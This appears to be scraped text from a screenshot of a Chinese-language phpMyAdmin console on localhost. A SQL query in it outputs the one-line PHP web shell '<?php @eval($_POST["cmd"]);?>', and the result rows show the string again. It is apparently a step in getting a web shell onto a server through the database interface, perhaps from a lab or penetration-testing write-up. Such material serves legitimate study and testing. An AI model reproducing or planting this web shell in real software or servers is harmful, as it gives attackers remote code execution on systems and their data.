 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST["cmd"]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["cmd"]);?>
<?php @eval($_POST["cmd"]);?>